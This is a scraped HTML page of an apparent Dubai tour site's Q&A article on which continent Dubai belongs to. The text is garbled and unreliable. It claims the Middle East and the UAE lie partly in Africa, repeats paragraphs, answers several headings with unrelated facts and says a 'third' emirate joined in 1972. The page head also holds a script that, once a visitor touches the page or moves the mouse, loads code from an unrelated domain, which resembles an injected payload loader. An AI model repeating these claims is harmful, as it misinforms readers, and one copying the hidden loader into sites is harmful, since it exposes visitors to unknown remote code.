

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/what-continent-is-dubai.html
body_size: 38878
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Continent Is Dubai? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-continent-is-dubai.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Continent Is Dubai? - Best Desert Safari Dubai">
  <meta property="og:description" content="Yes, Dubai is in Asia, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-continent-is-dubai.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:34:50+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="49 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-continent-is-dubai.html#webpage","url":"https://northtours.net/live-in-dubai/what-continent-is-dubai.html","name":"What Continent Is Dubai? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:34:50+00:00","dateModified":"2022-02-13T16:34:50+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-continent-is-dubai.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-continent-is-dubai.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-continent-is-dubai.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Continent Is Dubai?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Continent Is Dubai? Comments Feed" href="/islands/what-continent-is-dubai.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/858">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=858'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-continent-is-dubai.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-continent-is-dubai.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u7739de26cf3a30876a1e78e7eb7dce43 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7739de26cf3a30876a1e78e7eb7dce43:active, .u7739de26cf3a30876a1e78e7eb7dce43:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7739de26cf3a30876a1e78e7eb7dce43 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7739de26cf3a30876a1e78e7eb7dce43 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7739de26cf3a30876a1e78e7eb7dce43 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7739de26cf3a30876a1e78e7eb7dce43:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0b8d8d4af6883fca2063b9abaa103e27 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0b8d8d4af6883fca2063b9abaa103e27:active, .u0b8d8d4af6883fca2063b9abaa103e27:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0b8d8d4af6883fca2063b9abaa103e27 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0b8d8d4af6883fca2063b9abaa103e27 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0b8d8d4af6883fca2063b9abaa103e27 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0b8d8d4af6883fca2063b9abaa103e27:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9c92f52a410181bc57b75948ee840cf5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9c92f52a410181bc57b75948ee840cf5:active, .u9c92f52a410181bc57b75948ee840cf5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9c92f52a410181bc57b75948ee840cf5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9c92f52a410181bc57b75948ee840cf5 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9c92f52a410181bc57b75948ee840cf5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9c92f52a410181bc57b75948ee840cf5:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-858 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-858" class="post-858 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Continent Is Dubai?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Yes, Dubai is in <b>Asia</b>, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. it lies in both Asia and Africa.Yes, Dubai is in <b>Asia</b>, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. it lies in both Asia and Africa.</p>
                  <h2>Is UAE in Africa or Asia?</h2>
                  <p>The United Arab Emirates (UAE; Arabic: الإمارات العربية المتحدة al-ʾImārāt al-ʿArabīyah al-Muttaḥidah) or the Emirates (Arabic: الإمارات al-ʾImārāt), is a country in Western Asia.</p>
                  <h2>What continent does Dubai come under?</h2>
                  <p>What continent is Dubai on? The Middle East and the Arabian Peninsular sit within the continent of Asia.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/dy7YHifnakk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>What country Dubai belongs to?</h2>
                  <p>The United Arab Emirates (UAE) is situated in the Southeast of the Arabian Peninsula, bordering Oman and Saudi Arabia. In December 1971, the UAE became a federation of six emirates &#8211; Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al-Quwain, and Fujairah, while the seventh emirate, Ras Al Khaimah, joined the federation in 1972.</p>
                  <h2>What is the 7 continent of UAE?</h2>
                  <p>Located in the region known as the Middle East, the UAE is part of the continent of Asia.</p>
                  <h2>Is UAE a continent?</h2>
                  <p>Saudi Arabia maintains an embassy in Abu Dhabi and a consulate in Dubai while the U.A.E. has an embassy in Riyadh and consulate in Jeddah. Both countries are neighbours and as part of the Middle East and Persian Gulf region, share extensive political and cultural ties.</p>
                  <h2>Is Dubai in North Africa?</h2>
                  <p>Yes, Dubai is in Asia, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. it lies in both Asia and Africa.</p>
                  <h2>Is Dubai in North America?</h2>
                  <p>Dubai is the most populous and largest city in the UAE, it is also the capital and largest in the Emirate of Dubai. The UAE is located on the Persian Gulf in western Asia, it borders Saudi Arabia to the south, Oman the east, Iran to the north and a maritime border with Qatar to the west.</p>
                  <h2>Is Middle East a continent?</h2>
                  <p>Its diverse economy makes Dubai one of the richest in the world. Unlike other states in the region, Dubai&#8217;s economy doesn&#8217;t rely on oil. The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>The official language of the United Arab Emirates is Arabic. Modern Standard Arabic is taught in schools, and most native Emiratis speak a dialect of Gulf Arabic that is generally similar to that spoken in surrounding countries.</p>
                  <h2>Is Dubai the richest country in the world?</h2>
                  <p>Dubai began shipping oil in 1969 and before gaining independence from Great Britain in 1971, when it became one of the UAE&#8217;s seven emirates. The UAE is the third-richest country in the world, below Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744.</p>
                  <h2>Is Qatar part of UAE?</h2>
                  <p>Qatar–United Arab Emirates relations are the relations between Qatar and the United Arab Emirates (UAE). Both countries share a naval border and are part of the Arabic-speaking Persian Gulf region. They are both members of the GCC.</p>
                  <h2>How many states are there in UAE?</h2>
                  <p>This section provides an overview of the UAE&#8217;s seven emirates: Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah and Fujairah.</p>
                  <h2>Where is Dubai? Facts about Dubai and the UAE</h2>
                  <p>It appears that you have been hearing the term Dubai a lot lately, but have no idea where it is on a map &#8211; don&#8217;t worry, you aren&#8217;t the first person to inquire! The fact that Dubai is not simply a city, but also an Emirate (or state) – and, to many people&#8217;s surprise, not a capital city – contributes significantly to the misunderstanding. So let&#8217;s take a more in-depth look at just what Dubai is – and then we&#8217;ll help you locate it on a map of the world.</p>
                  <h3>Dubai is the largest city in a country called the United Arab Emirates</h3>
                  <p>The United Arab Emirates is a Gulf country in the Middle East with coastlines that face both the Arabain Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) and the Arabian Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) The Gulf of Oman is located to the east. The UAE shares borders with Saudi Arabia to the south and west, as well as with Oman to the south-east (and a little portion of the north — we&#8217;ll get to that later!).</p>
                  <h2>Is Dubai a country?</h2>
                  <p>Nope! This is the most common misunderstanding. Bid boldly and obnoxiously, but only for a city and an Emirate, not for the whole nation. The country is formally known as the United Arab Emirates (UAE).</p>
                  <h2>Is Dubai the capital of the UAE?</h2>
                  <p>No, contrary to popular belief, Dubai is not the capital of the United Arab Emirates, despite the fact that it is the country&#8217;s largest metropolis. That honor belongs to Abu Dhabi, which is around 130 kilometers to the west and takes about an hour to reach by car. You can get detailed information on how to travel between Dubai and Abu Dhabi here.</p>
                  <h2>What’s an Emirate?</h2>
                  <p>Emirates are similar to states in that they are governed over by a Sheikh, who is sometimes referred to as a Sheikdom. After the unification of six of these Sheikdoms in 1971, the United Arab Emirates was established. In 1972, a third Emirate was admitted, increasing the total number of Emirates in the United Arab Emirates to seven. Every year on the 2nd of December, a large celebration is held to commemorate the country&#8217;s founding. You may find out more about each of the seven Emirates of the United Arab Emirates by visiting this page.</p>
                  <h2>How big is Dubai?</h2>
                  <p>The entireEmirate of Dubai, comprising the city and desert territories, has a total land size of 3,885 km2.</p>
                  <h2>What is the population of Dubai?</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/DXHxSSsyX6Y' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>There has been no official census conducted in Dubai, although sources suggest that the population ranges between 2.4 million and 3.3 million people! The fact that just about 11 percent of the city&#8217;s inhabitants is deemed to be native Emiratis may come as a surprise to some. An estimated 80% of Dubai&#8217;s population is made up of expatriate workers from from approximately 200 different countries! In fact, it has one of the most diversified urban populations on the planet! Dubai has a big and diversified cosmopolitan population that represents many different cultures.</p>
                  <h2>Why are there so many men in Dubai?!</h2>
                  <p>In Dubai, the male to female ratio is considered to be 75 percent to 25 percent, according to statistics. This is fueled by a mostly male Asian workforce in the construction and services industries, with the majority of them being Indian, who are estimated to account for as much as half of the city&#8217;s population.</p>
                  <blockquote>
                    <p>This does not necessarily imply that it is a dangerous area for female visitors to visit. About the contrary, we will provide more information on women&#8217;s safety in Dubai in the near future.</p>
                  </blockquote>
                  <h2>Who rules Dubai?</h2>
                  <p>Currently, the Al Maktoum family is in control of Dubai. Sheikh Mohammed bin Rashid Al Maktoum, the current ruler of Dubai and Vice President of the United Arab Emirates, is the country&#8217;s most powerful leader.</p>
                  <h2>What continent is Dubai on?</h2>
